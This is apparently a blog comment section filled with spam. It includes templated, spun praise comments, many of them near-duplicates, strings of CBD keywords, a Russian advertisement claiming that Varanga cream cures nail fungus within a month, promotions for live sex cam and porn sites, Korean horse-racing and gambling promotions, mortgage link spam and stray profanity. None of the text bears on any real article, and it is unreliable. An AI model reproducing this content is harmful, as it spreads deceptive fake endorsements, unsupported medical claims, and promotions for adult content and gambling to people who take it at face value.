Some genuinely superb articles on this site, thank you for contribution.
Lovely just what I was searching for. Thanks to the author for taking his
clock time on this one.
We are a group of volunteers and starting a new scheme in our community.
Your site provided us with valuable information to work on.
You have done a formidable job and our whole community will be thankful to you.
Howdy! This is kind of off topic but I need some help from an established blog. Is it difficult to set up your own blog? I’m not very techincal but I can figure things out pretty fast. I’m thinking about setting up my own but I’m not sure where to start. Do you have any points or suggestions? Thank you
The main effect will likely be felt frist by-time buyers, says James
Laird, co-founder of No matter just how much money they put down as being a down payment, they’re going to have to pass the
worries test. http://travelnstay.in Trudy and Tom are near to
having the mortgage on their own Vancouver house paid off and so are wondering how best to utilize extra
money.v
Thank you a bunch for sharing this with all people you really recognise what you’re talking approximately! Bookmarked. Please also seek advice from my site =). We can have a hyperlink exchange arrangement between us!
oh, my double u key is actually big time broken
guess i can’t play video games for a hot sec ;_;
I am not real fantastic with English but I come up
this really easy to understand.
You can certainly see your skills within the work you write. The arena hopes for even more passionate writers like you who are not afraid to say how they believe. Always follow your heart. “What power has law where only money rules.” by Gaius Petronius.
I love what you guys tend to be up too. This kind of clever work and coverage! Keep up the awesome works guys I’ve added you guys to my own blogroll.
I don’t even know how I ended up here, but I thought this post was great. I do not know who you are but definitely you are going to a famous blogger if you aren’t already 😉 Cheers!
Nba basketball clothes, which I said coming to the chance?
You can try your chance on Chatrandom. If you want to
use Chatrandom as an Omegle video chat alternative
application, we have useful tips for you here. Omegle video chat
alternative Chatrandom makes it easy for you to
talk to people from all over the world! How to talk to strangers via random
vide chat application? Omegle With Chat works very well,
especially thanks to the latest update. The Omegle App is a great
chat site that leaves behind quite useful opponents. Chat has
a wide range of emojis to animate your chat in text mode.
So, you cannot text people through this site. As a website, Live
Jasmin is best suited for people who want an excellent
cam site with a lot of variety in both models and types of shows.
Sexcamly has the best variety of live sex cams on the internet with the
most features and simplest signup process. You’re allowed to
have any experience you want, which is just one of the reasons I love live sex cams so much!
Livejasmin is filled with high quality people from all over the world so you will be able to enjoy them
on can as much as you would like to!
BlogComment Грибок – , вызываемый различными патогенными бактериями,
является одним из наиболее широко встречающихся заболеваний, характеризующихся обширной симптоматикой весьма
неприятных проявлений. Найти эту очень заразную болезнь можно
практически везде: на пляже, в бассейне, сауне а также любом
месте, предусматривающем скопление большого количества людей.
Несмотря на то, что в продаже сейчас
имеется бесчисленное множество разноплановых аптечных мазей и
гелей, до появления на рынке комплекса Варанга без траты
значительного периода времени избавиться от болезнетворных микроорганизмов,
влияющими не только на внешний вид ногтей и кожи
ног, но и причиняют серьезный пагубный урон тканям, было практически невозможно.
Благодаря этому инновационному крему, с
безаналоговым уникальным природным составом, устранение грибка теперь не является трудной задачей.
Не требует много сил и времени.
Вылечить грибок ногтей и стоп можно всего лишь
за один месяц использования мази.
VarangaOfficial – мазь варанга отзывы – только достоверные и
проверенные факты. Воспользовавшись данным ресурсом, вы получите возможность узнать всеисчерпывающую
информацию касательно этого натурального лекарственного комплекса.
Увидеть данные о проведенных клинических исследований, прочесть реальные отзывы пациентов и врачей.
Изучить инструкцию по использованию, прочесть об особенностях и методах работы мази,
осмыслить, как работает крем Варанга, где
можно приобрести оригинальный сертифицированный препарат и,
как избежать покупки подделки.
Мы скурпулезно проверяем размещаемые данные.
Предоставляем нашим пользователям сведения, которые
берутся исключительно из авторитетных источников.
Если вы нашли у себя признаки появления
грибка или же долго и безрезультатно пытаетесь излечиться от этого неприятного коварного недуга,
на нашем сайте вы отыщете быстрый
и легкий способ решения проблемы.
Приобщайтесь и живите здоровой полноценной жизнью.
Все, что вы хотели знать, теперь можно найти на одном ресурсе.
Everything is very open with a very clear clarification of
the issues. It was really informative. Your website is useful.
Many thanks for sharing!
Have you ever thought about including a little bit more than just your articles? I mean, what you say is important and everything. However just imagine if you added some great graphics or video clips to give your posts more, “pop”! Your content is excellent but with pics and video clips, this blog could undeniably be one of the best in its niche. Great blog!
Simply a smiling visitant here to share the love (:, btw outstanding style .
We are a bunch of volunteers and opening a new scheme in our community. Your website offered us with helpful information to work on. You’ve performed a formidable task and our whole neighborhood might be grateful to you.
you are actually a just right webmaster. The web site loading velocity is amazing. It sort of feels that you are doing any unique trick. Moreover, The contents are masterwork. you have performed a fantastic job on this subject!
Hi! This post could not be written any better! Reading through this post reminds me of my previous room mate! He always kept talking about this. I will forward this write-up to him. Pretty sure he will have a good read. Thank you for sharing!
You made some clear points there. I looked on the internet for the subject and found most individuals will agree with your site.
Good web site! I really love how it is easy on my eyes and the data are well written. I am wondering how I could be notified whenever a new post has been made. I’ve subscribed to your RSS feed which must do the trick! Have a nice day!
is cbd cream legal in new york state cbd lotion 500mg will cbd oil help sciatic nerve pain
Thank you for another informative site. Where else
may just I get that type of information written in such
a perfect means? I’ve a venture that I’m simply now operating on, and I’ve been on the glance out for such information.
They used a driver’s licence with your ex name
onto it, and also fake T4 slips in their own name. mortgage broker Brookfield believed to explore sale of
Atlantis resort in Bahamas.v
Excellent blog you have here but I was wanting to
know if you knew of any community forums that cover the same topics talked about here?
I’d really like to be a part of community where I can get
feedback from other knowledgeable individuals that
share the same interest. If you have any suggestions, please let me know.
Kudos!
Hey there! Do you know if they make any plugins to help with Search Engine Optimization?
I’m trying to get my blog to rank for some targeted keywords but
I’m not seeing very good results. If you know of any please share.
Thanks!
you are really a excellent webmaster. The website loading pace is incredible.
It sort of feels that you are doing any distinctive trick.
In addition, The contents are masterpiece.
you have performed a excellent job in this topic!
Hey There. I found your blog using msn. This is a very well written article.
I will be sure to bookmark it and return to read more of
your useful information. Thanks for the post. I’ll definitely return.
The very heart of your writing whilst appearing agreeable initially, did not work perfectly with me after some time. Someplace throughout the sentences you actually were able to make me a believer but just for a while. I nevertheless have a problem with your leaps in assumptions and one would do well to fill in all those gaps. In the event you actually can accomplish that, I would definitely be fascinated.
Thanks very nice blog!
Und das bekomme ich jetzt endlich nachgeholt.
It’s very trouble-free to find out any matter on net as compared to books, as I found
this post at this web site.
Hi just wanted to give you a brief heads up and let you know a few
of the images aren’t loading correctly. I’m
not sure why but I think its a linking issue.
I’ve tried it in two different browsers and both
show the same outcome.
Its like you read my mind! You appear to understand so much about this,
like you wrote the ebook in it or something.
I think that you could do with a few percent to force the message home a bit, however other than that, that
is excellent blog. A fantastic read. I will definitely be back.
Hi there every one, here every one is sharing these knowledge, thus it’s pleasant to read this webpage, and I used to visit this webpage daily.
Hi there! This is kind of off topic but I need some help from an established blog.
Is it tough to set up your own blog? I’m not very techincal but I can figure things out pretty quick.
I’m thinking about setting up my own but I’m not sure where to begin. Do
you have any points or suggestions? Thank you
how to become a hemp farmer in north carolina can cbd help with parkinson’s disease
cbd clinic cream level 4
Great post, I think website owners should larn a lot from this weblog its really user genial.
So much great info on here :D.
should i take cbd in morning or night will insurance pay for cbd oil cbd cream yakima
Furthermore, i believe that mesothelioma is a extraordinary form of many forms of cancer that is normally found in individuals previously exposed to asbestos. Cancerous tissues form from the mesothelium, which is a defensive lining that covers a lot of the body’s body organs. These cells ordinarily form from the lining of the lungs, tummy, or the sac which actually encircles one’s heart. Thanks for discussing your ideas.
Thanks for finally talking about >Lets search | Underworld <Loved it!
cbd oil 4500mg is cbd oil illegal in ohio 2018 what is cbd distillate used
for
I have read so many content regarding the blogger lovers however this
paragraph is genuinely a good post, keep it up.
Hi to every one, the contents present at this website are genuinely remarkable for people knowledge, well, keep up the good work fellows.
Very well written story. It will be beneficial to everyone who utilizes it, as well as yours truly :). Keep doing what you are doing – can’r wait to read more posts.
Great work! That is the type of info that should be shared around the web. Disgrace on the search engines for now not positioning this submit upper! Come on over and talk over with my site . Thanks =)
Generally I don’t read article on blogs, however I wish to say that this write-up very compelled me to check out and do so! Your writing taste has been surprised me. Thanks, very nice article.
I couldn’t resist commenting. Very well written!
Greetings! Very useful advice in this particular article!
It’s the little changes that will make the greatest changes.
Thanks a lot for sharing!
Its not my first time to pay a visit this website, i am browsing
this website dailly and get fastidious facts from here all the time.
Und ich bin seine Zeugin. Sie sind wie erwartet und langlebig.
Even though changes in rates or a housing correction may cause many
households to scramble, you can find positive points which could
alleviate the negative impacts. vossibesk.ru The Credit Counselling Society said people have to be worried about dealing with too much debt
and to get a better understanding of the they truly are able to afford.v
@PushinUpRoses I watched a few episodes of Murder, She Wrote as a
kid but only started watching it as an adult because
of your videos (and my partner’s general interest
in murder mysteries) and it’s one of the best decisions I’ve ever made.
You matter.
I’m just commenting to let you understand of the amazing
discovery my child gained using your webblog. She realized several details, which included what it is like to have an ideal teaching
heart to have other individuals really easily comprehend various tricky things.
You undoubtedly did more than our own desires. Thanks for giving
these informative, dependable, educational and
also unique tips about that topic to Mary.
If you would like to improve your know-how just keep visiting this site and
be updated with the latest news update posted here.
Hey very nice web site!! Man .. Excellent .. Amazing .. I’ll bookmark your site and take the feeds also…I am happy to find so many useful information here in the post, we need work out more techniques in this regard, thanks for sharing. . . . . .
Thank you for any other excellent post. Where else could anyone get that kind of info in such a perfect manner of writing? I’ve a presentation subsequent week, and I’m at the look for such information.
This post will help the internet viewers for building up
new weblog or even a weblog from start to end.
Hey there! I’m at work surfing around your blog from my new apple iphone!
Just wanted to say I love reading through your blog and look forward to all your posts!
Keep up the superb work!
does cbd lotion work for eczema cbd oil uk cbd oil
like xanax
Appreciate it for all your efforts that you have put in this.
Very interesting information.
I would like to voice my respect for your kindness supporting people that
absolutely need assistance with this idea. Your very own commitment to getting the solution along appears to
be pretty useful and has consistently permitted regular
people just like me to reach their pursuits. Your personal important useful information denotes a lot a person like me and additionally to my mates.
Warm regards; from all of us.
can i use cbd oil in indiana is hemp extract cbd oil cbd cream lavender
Oh my goodness! an amazing article dude. Thanks However I’m experiencing difficulty with ur rss . Don’t know why Unable to subscribe to it. Is there anyone getting identical rss problem? Anybody who knows kindly respond. Thnkx
You can definitely see your expertise in the paintings you write. The arena hopes for even more passionate writers such as you who are not afraid to say how they believe. Always follow your heart. “If you feel yourself falling, let go and glide.” by Steffen Francisco.
I like this post, enjoyed this one thankyou for putting up.
Hi my friend! I wish to say that this post is amazing, nice written and include almost all significant infos. I’d like to see more posts like this.
I simply couldn’t go away your site before suggesting that I extremely enjoyed the usual info an individual supply on your visitors? Is going to be back frequently to check out new posts
Thanks for your article. I also believe laptop computers have become more and more popular nowadays, and now in many cases are the only kind of computer utilised in a household. This is due to the fact that at the same time actually becoming more and more affordable, their processing power keeps growing to the point where these are as strong as desktop computers out of just a few in years past.
Asking questions are actually nice thing if you are not understanding anything completely, but this piece
of writing presents pleasant understanding even.
Hi my friend! I want to say that this post is awesome, great written and come with approximately all vital infos. I’d like to peer extra posts like this .
It’s in point of fact a nice and useful piece of info. I’m satisfied that you shared this helpful info with us. Please keep us up to date like this. Thank you for sharing.
hey there and thanks in your information – I have certainly picked up anything new from proper here. I did then again experience a few technical points the usage of this site, as I experienced to reload the website lots of times previous to I may get it to load properly. I had been pondering if your web host is OK? Now not that I am complaining, but sluggish loading circumstances occasions will often affect your placement in google and could harm your high-quality rating if advertising and ***********|advertising|advertising|advertising and *********** with Adwords. Well I am including this RSS to my email and can look out for a lot more of your respective exciting content. Make sure you replace this once more soon..
I really enjoy studying on this website, it contains good content. “The living is a species of the dead and not a very attractive one.” by Friedrich Wilhelm Nietzsche.
I like this website so much, saved to my bookmarks. “To hold a pen is to be at war.” by Francois Marie Arouet Voltaire.
is cbd legal in milwaukee does whole foods have cbd gummies does cbd oil show up on a drug
test texas
can i buy cbd oil in az cbd oil versus hemp oil for anxiety is cbd
lotion legal in hawaii
Spot on with this write-up, I actually think this website wants far more consideration. I’ll most likely be once more to read way more, thanks for that info.
Howdy! I know this is kind of off topic but I was wondering which blog platform are you using for this website? I’m getting tired of WordPress because I’ve had problems with hackers and I’m looking at alternatives for another platform. I would be fantastic if you could point me in the direction of a good platform.
Thanks for any other informative website. Where else may just I am getting that type of info written in such an ideal means? I’ve a project that I’m simply now operating on, and I’ve been at the glance out for such info.
Very interesting information!Perfect just what I was searching for!
Some genuinely nice and utilitarian information on this website, besides I conceive the style and design has wonderful features.
I cling on to listening to the news speak about receiving free online grant applications so I have been looking around for the finest site to get one. Could you tell me please, where could i acquire some?
Thanks for giving your ideas. I would also like to express that video games have been at any time evolving. Modern technology and innovations have made it simpler to create realistic and interactive games. These kind of entertainment games were not actually sensible when the real concept was being attempted. Just like other kinds of technology, video games also have had to grow via many ages. This itself is testimony towards fast progression of video games.
I’d should check with you here. Which is not something I usually do! I get pleasure from studying a publish that will make individuals think. Also, thanks for allowing me to remark!
That is the correct weblog for anyone who needs to find out about this topic. You understand so much its almost onerous to argue with you (not that I truly would need…HaHa). You definitely put a brand new spin on a subject thats been written about for years. Great stuff, simply great!
Wow! This can be one particular of the most helpful blogs We’ve ever arrive across on this subject. Basically Excellent. I’m also an expert in this topic so I can understand your effort.
Hier auch den Stiel mit einfassen! Hole mich wieder zurück.
Thanks for the points shared using your blog. One more thing I would like to say is that fat loss is not all about going on a dietary fads and trying to reduce as much weight as you’re able in a couple of days. The most effective way to lose weight is by using it slowly and gradually and following some basic guidelines which can assist you to make the most from the attempt to slim down. You may recognize and be following these tips, however reinforcing information never damages.
An impressive share, I simply given this onto a colleague who was doing slightly evaluation on this. And he in reality purchased me breakfast as a result of I found it for him.. smile. So let me reword that: Thnx for the deal with! However yeah Thnkx for spending the time to discuss this, I feel strongly about it and love studying more on this topic. If attainable, as you develop into expertise, would you thoughts updating your weblog with extra particulars? It’s highly helpful for me. Large thumb up for this blog post!
실시간 경마 방송 경마중계방송
경마 생방송 중계 경마 중계 동영상 경마
실시간 영상 경마실황19편의점19곰19다모아나나넷춘자넷밍키넷캔디넷
Das Yogakissen ist die wunderbar gelungen.
I like what you guys are up too. Such smart work and reporting! Keep up the excellent works guys I’ve incorporated you guys to my blogroll. I think it will improve the value of my website :).
I was curious if you ever thought of changing the structure of your website? Its very well written; I love what youve got to say. But maybe you could a little more in the way of content so people could connect with it better. Youve got an awful lot of text for only having one or 2 pictures. Maybe you could space it out better?
in hauchte er zärtlich mit dem Wind zu ihr.
Is CBD Cream legal in Nebraska Is CBD Cream legal in Nebraska Can I buy CBD in England
do you need a prescription for cbd oil in az Is CBD legal in Kentucky what works better cbd oil
or gummies
is hemp oil the same as cbd oil for anxiety can hemp be used for cattle feed cbd oil for pain forum
Excellent post. I was checking constantly this blog and I’m impressed! Extremely helpful information specifically the last part 🙂 I care for such information much. I was seeking this certain information for a very long time. Thank you and good luck.
Hello there, You’ve done a great job. I will certainly digg it and personally suggest to my friends. I’m sure they’ll be benefited from this site.
Jener Überzug ist mit 30 Grad waschbar.
can you buy cbd oil in arizona will cbd oil help with parkinson’s does cbd lotion work on sunburns
cbd laws in new york What is hemp extract supplement used for
cbd without mct oil
cbd gummies or oil for pain Can you get CBD oil without a medical card cbd oil
brampton
I acquired more a new challenge on this losing weight issue. Just one issue is a good nutrition is vital while dieting. A tremendous reduction in bad foods, sugary meals, fried foods, sugary foods, beef, and white-colored flour products may be necessary. Having wastes bloodsuckers, and toxic compounds may prevent targets for losing fat. While specific drugs temporarily solve the problem, the horrible side effects usually are not worth it, plus they never offer more than a temporary solution. It is a known undeniable fact that 95% of celebrity diets fail. Thanks for sharing your ideas on this web site.
It’s perfect time to make some plans for the future and it is time to be happy. I have read this post and if I could I desire to suggest you few interesting things or tips. Perhaps you could write next articles referring to this article. I desire to read more things about it!
Can I buy CBD oil at a store is american shaman cbd legit what drug class is cbd oil
I’ve read several excellent stuff here. Definitely worth bookmarking for revisiting. I wonder how a lot attempt you set to create any such magnificent informative site.
Da hat sich dieser Stress im Vorfeld aber gelohnt.
Thanks for the publish. My partner and i have usually seen that a majority of people are needing to lose weight simply because wish to appear slim along with attractive. Nevertheless, they do not generally realize that there are other benefits just for losing weight as well. Doctors assert that obese people experience a variety of ailments that can be instantly attributed to the excess weight. Fortunately that people who sadly are overweight in addition to suffering from a variety of diseases can help to eliminate the severity of the illnesses through losing weight. You possibly can see a slow but marked improvement with health as soon as even a bit of a amount of fat loss is attained.
How long does just CBD take to ship what are the medical benefits of hemp oil
where to buy cbd in washington state
Wonderful goods from you, man. I’ve understand your stuff previous to and you are just extremely magnificent. I really like what you’ve acquired here, certainly like what you are stating and the way in which you say it. You make it enjoyable and you still care for to keep it wise. I cant wait to read far more from you. This is really a tremendous site.
Thankfulness to my father who informed me
on the topic of this website, this blog is truly remarkable.
I believe this website has got some rattling excellent information for everyone :D. “This is an age in which one cannot find common sense without a search warrant.” by George Will.
I simply could not leave your web site before suggesting that I actually enjoyed the usual information an individual provide to your guests? Is going to be again steadily in order to check up on new posts.
You are my inhalation , I possess few web logs and rarely run out from to post .
I loved as much as you’ll receive carried out right here. The sketch is attractive, your authored subject matter stylish. nonetheless, you command get bought an impatience over that you wish be delivering the following. unwell unquestionably come further formerly again since exactly the same nearly a lot often inside case you shield this increase.
Thanks for expressing your ideas. I might also like to express that video games have been at any time evolving. Better technology and improvements have made it simpler to create reasonable and fun games. These types of entertainment video games were not really sensible when the actual concept was first of all being tried. Just like other forms of technologies, video games too have had to progress by way of many generations. This is testimony on the fast progression of video games.
I’ve read some good stuff here. Definitely price bookmarking for revisiting. I surprise how much attempt you place to make such a magnificent informative web site.
wonderful submit, very informative. I ponder why the other specialists of this sector don’t understand this. You must continue your writing. I’m confident, you’ve a great readers’ base already!
Hey there! I’ve been reading your blog for a while now and finally got the courage to go ahead and give you a shout out from Porter Tx! Just wanted to tell you keep up the excellent work!
Hello there! This is my first visit to your blog! We are a collection of volunteers and starting a new project in a community in the same niche. Your blog provided us valuable information to work on. You have done a outstanding job!
I do not even know how I ended up here, but I thought
this post was good. I do not know who you are but
definitely you are going to a famous blogger if you aren’t already 😉 Cheers!
bahis sizler için welcom to
I do consider all of the ideas you have presented in your post. They’re really convincing and can certainly work. Still, the posts are too short for novices. May you please lengthen them a bit from next time? Thanks for the post.
Useful info. Fortunate me I discovered your site unintentionally, and I am stunned why this accident did not took place earlier! I bookmarked it.
Hello there, simply became alert to your blog through Google, and found that it is really informative. I am gonna be careful for brussels. I’ll appreciate if you happen to proceed this in future. Lots of other folks will probably be benefited from your writing. Cheers!
guzel bir calışma olmus basarilar dilerim
토토무지신규꽁5000~30000
I genuinsly appreciate your piece of work, Great post.
hey there and thank you for your information – I
have definitely picked up anything new from right here.
I did however expertise some technical issues using this web site, since I experienced to reload the website many times previous to I could get
it to load properly. I had been wondering if your hosting is OK?
Not that I am complaining, but slow loading instances times will very frequently affect your placement in google and can damage your high-quality
score if ads and marketing with Adwords. Well I’m adding this RSS to my e-mail and can look out for a lot more of
your respective intriguing content. Make sure you update this again very soon.
Roqya et hijama : « L’exorcisme à la saoudienne explose en France »
This site is mostly a walk-by for all of the data you wanted about this and didn’t know who to ask. Glimpse here, and also you’ll positively discover it.
Does CBD oil help with psoriasis Is CBD Cream legal in Louisiana 2019 cbd capsules with coconut oil
I was just searching for this info for a while. After six hours of continuous Googleing, at last I got it in your web site. I wonder what’s the lack of Google strategy that don’t rank this kind of informative sites in top of the list. Generally the top web sites are full of garbage.
Great website. A lot of useful info here. I¡¦m sending it to several friends ans also sharing in delicious. And obviously, thanks to your sweat!
I have recently started a web site, the information you provide on this web site has helped me greatly. Thank you for all of your time & work.
what is cbd flower used for is full spectrum cbd legal in tennessee sagely cbd
cream 4 oz
full spectrum cbd gummies shark tank cbd gummies benefits do all hemp oil have cbd
Aw, thіѕ wɑs ann extremely nice post. Taking the ttime andd
actual effort tⲟ generrate ɑ ɡreat article… but whаt can I
say… Ӏ put thingѕ off a ᴡhole lⲟt and don’t manage to gеt anything dоne.
This page definitely hhas alll the information and facts I needed about this subject and
didn’t know who tto ask.
We’re a gaggle of volunteers and starting a new scheme in our community. Your web site provided us with valuable info to paintings on. You’ve performed a formidable activity and our entire community can be thankful to you.
porn anime torrent photo hot sex elena porn photo handcuffed porn
Very good website you have here but I was curious if you knew of any user discussion forums that cover the same topics discussed here? I’d really like to be a part of online community where I can get advice from other experienced individuals that share the same interest. If you have any recommendations, please let me know. Cheers!
I have not checked in here for some time as I thought it was getting boring, but the last several posts are good quality so I guess I will add you back to my daily bloglist. You deserve it my friend 🙂
You sһould take part in a contest foг one
ⲟf tthe highest quality blogs online. Ӏ’m ɡoing to recommend
tһis site!
Howdy just wanted to give you a quick heads up. The text in your article seem to
be running off the screen in Firefox. I’m not sure if this
is a format issue or something to do with
browser compatibility but I figured I’d post to let you know.
The design and style look great though! Hope you get
the issue fixed soon. Cheers
Thanks for another fantastic article. The place else may anybody get that kind of information in such a perfect approach of writing? I have a presentation next week, and I am on the look for such information.
Hello there, just became aware of your blog through Google, and found that it’s really informative.
I’m going to watch out for brussels. I’ll appreciate if you continue this in future.
A lot of people will be benefited from your writing.
Cheers!
It’s actually a cool and helpful piece of info. I’m glad that you simply shared this useful info with us. Please keep us informed like this. Thanks for sharing.
you’re really a good webmaster. The site loading speed is amazing. It seems that you’re doing any unique trick. Furthermore, The contents are masterpiece. you’ve done a fantastic job on this topic!
I was suggested this blog through my cousin. I
am no longer sure whether or not this put up is
written by him as nobody else understand such detailed approximately my
trouble. You’re amazing! Thank you!
I’ll right away grasp your rss as I can not to find your e-mail subscription hyperlink or newsletter service.
Do you have any? Please permit me recognise in order that I may
subscribe. Thanks.
Hi would you mind letting me know which hosting company you’re utilizing? I’ve loaded your blog in 3 completely different web browsers and I must say this blog loads a lot faster then most. Can you suggest a good web hosting provider at a reasonable price? Thanks a lot, I appreciate it!
Thank you for the good writeup. It in fact used to be a enjoyment account it. Glance advanced to far introduced agreeable from you! By the way, how could we keep up a correspondence?
is hemp cbd oil legal in tennessee cbd gummies help with cbd gummies how
to make
Hello, this weekend is pleasant in support of me, for the reason that this occasion i am reading this wonderful educational piece of
writing here at my house.
Nice post. I learn something new and challenging on websites I stumbleupon on a daily basis.
It will always be interesting to read articles from other authors and use something from other websites.
Somebody essentially help to make critically posts I would state. That is the first time I frequented your web page and so far? I amazed with the analysis you made to create this actual publish amazing. Magnificent activity!
I am not sure where you’re getting your info, however great topic. I must spend some time studying much more or figuring out more. Thanks for great information I was in search of this information for my mission.
naturally like your website but you have to test the spelling
on several of your posts. Several of them are rife
with spelling problems and I in finding it
very bothersome to inform the truth then again I’ll definitely come back again.
Thanks for sharing superb informations. Your site is so cool. I’m impressed by the details that you have on this website. It reveals how nicely you perceive this subject. Bookmarked this website page, will come back for extra articles. You, my friend, ROCK! I found just the info I already searched all over the place and just could not come across. What an ideal web site.
wonderful issues altogether, you simply received a brand new reader. What would you recommend about your put up that you made a few days in the past? Any positive?
Spot on with this write-up, I really think this web site needs much more consideration. I’ll most likely be again to read way more, thanks for that info.
Does your blog have a contact page? I’m having
a tough time locating it but, I’d like to shoot you an email.
I’ve got some suggestions for your blog you might be interested in hearing.
Either way, great blog and I look forward to seeing it expand
over time.
Enjoyed reading this, very good stuff, regards . “To be positive To be mistaken at the top of one’s voice.” by Ambrose Bierce.
Thanks a bunch for sharing this with all of us you actually know what you’re talking about! Bookmarked. Please also visit my site =). We could have a link exchange contract between us!
Hi, Neat post. There’s a problem with your site in internet explorer, would check this… IE still is the market leader and a big portion of people will miss your fantastic writing because of this problem.
I used to be recommended this blog through my cousin. I am not sure whether this submit is written through him as no one else understand such exact approximately my problem. You’re amazing! Thanks!
I think this is one of the most important information for me. And i am glad reading your article. But wanna remark on some general things, The website style is perfect, the articles is really nice : D. Good job, cheers
I dugg some of you post as I cerebrated they were very useful very helpful
F*ckin’ remarkable issues here. I’m very satisfied to peer your post. Thanks a lot and i am taking a look ahead to touch you. Will you kindly drop me a e-mail?
F*ckin’ tremendous issues here. I am very happy to see your post. Thanks so much and i am looking ahead to contact you. Will you kindly drop me a e-mail?
Like!! Really appreciate you sharing this blog post.Really thank you! Keep writing.
I learn something new and challenging on blogs I stumbleupon everyday.
Thanks so much for the blog post.
I am very happy to read this. This is the kind of manual that needs to be given and not the random misinformation that is at the other blogs. Appreciate your sharing this best doc.
Is CBD legal in Washington DC do you need
a license to sell cbd in washington state can cbd oil cause liver damage
Wow! This can be one particular of the most beneficial blogs We have ever arrive across on this subject. Basically Wonderful. I am also an expert in this topic so I can understand your effort.
Wow! This could be one particular of the most useful blogs We have ever arrive across on this subject. Basically Great. I’m also a specialist in this topic so I can understand your hard work.
You are my breathing in, I possess few web logs and very sporadically run out from post :). “‘Tis the most tender part of love, each other to forgive.” by John Sheffield.
You ought to take part in a contest for one of the greatest sites on the internet.
I will recommend this web site!
Thanks for sharing these types of wonderful threads. In addition, an excellent travel and also medical insurance program can often relieve those concerns that come with journeying abroad. A new medical crisis can shortly become very expensive and that’s sure to quickly place a financial impediment on the family’s finances. Putting in place the perfect travel insurance package prior to leaving is definitely worth the time and effort. Thanks
It’s the best time to make a few plans for the long run and it is time to be happy. I’ve read this post and if I may just I want to suggest you some interesting issues or tips. Perhaps you could write subsequent articles regarding this article. I desire to learn more things approximately it!
cbd lotion boise how much is cbd oil stock how to become a cbd distributor in md
Spot on with this write-up, I truly assume this web site wants much more consideration. I’ll in all probability be again to read far more, thanks for that info.
Hola! I’ve been following your blog for some time now and finally got the bravery to go ahead and give you a shout out from Atascocita Texas! Just wanted to mention keep up the fantastic work!
What is the deal with CBD does cbd oil help skin issues 400mg cbd gummies dosage
Whats up! I just want to give a huge thumbs up for the nice information you might have here on this post. I might be coming back to your weblog for extra soon.
does charlotte’s web cbd oil show up on drug tests
is cbd placebo reddit does cbd help your libido
Thank you for the good writeup. It in fact was a amusement account it. Look advanced to far added agreeable from you! However, how could we communicate?
Right away I am going to do my breakfast, later than having my
breakfast coming yet again to read other news.
Even basic surgical masks saw a price hike.
Simply want to say your article is as astonishing.
The clarity in your post is simply nice and i can assume you’re an expert on this subject.
Fine with your permission allow me to grab your feed to
keep updated with forthcoming post. Thanks a million and please keep up the gratifying work.
I simply could not go away your site before suggesting that I actually loved the standard information an individual provide on your visitors? Is gonna be back regularly to check out new posts
Hi, Neat post. There’s a problem with your site in internet explorer, would check this… IE still is the market leader and a large portion of people will miss your great writing because of this problem.
I am very happy to read this. This is the kind of manual that needs to be given and not the random misinformation that is at the other blogs. Appreciate your sharing this greatest doc.
You could definitely see your expertise within the paintings you write. The arena hopes for even more passionate writers like you who are not afraid to mention how they believe. All the time follow your heart.
It is really a nice and useful piece of info. I am glad that you shared this useful information with us. Please keep us up to date like this. Thanks for sharing.
yar diyemezwsin sevdam yere
KASARLAR MEKAN Iburada
fre for fan fin
Great blog here! Also your site loads up fast! What host are you using? Can I get your affiliate link to your host? I wish my web site loaded up as fast as yours lol
I got what you mean , thankyou for putting up.Woh I am pleased to find this website through google. “Success is dependent on effort.” by Sophocles.
fre escinsel goool
What’s up, I wish for to subscribe for this webpage to get hottest updates, so
where can i do it please help.
A motivating discussion is definitely worth comment. I do think that you ought to
publish more on this subject, it may not be a taboo subject
but typically folks don’t talk about such issues. To the next!
Kind regards!!
Its such as you learn my thoughts! You appear to grasp
so much approximately this, like you wrote the e-book in it or something.
I feel that you simply could do with a few % to drive the message
home a little bit, however instead of that,
this is magnificent blog. A fantastic read. I will certainly be back.
Excellent post. I used to be checking constantly this
blog and I’m impressed! Very useful info particularly the closing section :
) I deal with such information much. I was looking for this certain info for a long time.
Thanks and good luck.
cbd cream new york times sagely cbd cream 4 oz what states is cbd oil legal 2019
What’s Happening i’m new to this, I stumbled upon this I have discovered It absolutely
useful and it has helped me out loads. I
am hoping to contribute & assist different customers like its helped me.
Great job.
I got this web page from my pal who informed me on the topic of this web site and
now this time I am browsing this site and reading very informative articles or reviews here.
how much is cbd oil in nigeria does cvs sell cbd oil in mi
Does Whole Foods sell CBD products
When some one searches for his required thing, therefore
he/she wants to be available that in detail, thus that thing is maintained over here.
Definitely consider that which you said. Your favorite reason appeared to be on the
internet the simplest factor to be mindful of.
I say to you, I certainly get annoyed whilst folks think
about worries that they just don’t realize about.
You controlled to hit the nail upon the highest and also defined
out the whole thing with no need side effect , other folks could take
a signal. Will probably be back to get more. Thanks
I absolutely love your website.. Excellent
colors & theme. Did you create this site yourself?
Please reply back as I’m looking to create my very own site
and want to learn where you got this from
or exactly what the theme is named. Kudos!
I all the time emailed this website post page to all my associates, since if like to read it next my contacts will too.
If you wish for to obtain much from this paragraph then you have
to apply such techniques to your won webpage.
Very good blog! Do you have any recommendations for aspiring writers?
I’m hoping to start my own website soon but I’m a little lost on everything.
Would you recommend starting with a free platform like WordPress or go for
a paid option? There are so many choices out there that I’m
totally overwhelmed .. Any suggestions? Bless you!
Greetings! I know this is somewhat off topic but
I was wondering which blog platform are you using for this site?
I’m getting tired of WordPress because I’ve had problems with hackers and I’m looking at alternatives for another platform.
I would be awesome if you could point me in the direction of a good
platform.
I truly love your site.. Excellent colors & theme. Did you create this web
site yourself? Please reply back as I’m wanting to create
my own personal blog and would love to know where you got this from or exactly what the theme is named.
Appreciate it!
Hi there! I know this is kinda off topic but I’d figured I’d ask.
Would you be interested in trading links or maybe guest writing a blog article or vice-versa?
My website discusses a lot of the same topics as yours and I feel we could greatly benefit from each other.
If you are interested feel free to send me an e-mail.
I look forward to hearing from you! Great blog by the way!
I constantly emailed this website post page to all my associates,
since if like to read it afterward my friends will too.
yarrak
Fantastic beat ! I would like to apprentice while
you amend your web site, how could i subscribe for a weblog web site?
The account helped me a applicable deal. I were a little bit
acquainted of this your broadcast offered vibrant transparent idea
Pretty nice post. I just stumbled upon your blog and wanted to mention that I’ve really
enjoyed browsing your weblog posts. In any case I’ll be subscribing in your feed
and I am hoping you write again very soon!
Actually no matter if someone doesn’t know afterward its up to other users that they will
assist, so here it takes place.
Hello to all, how is the whole thing, I think every one is getting more from this web site, and your views are nice in support of new people.
Thanks on your marvelous posting! I actually enjoyed reading
it, you’re a great author.I will always bookmark your blog and will come back in the foreseeable future.
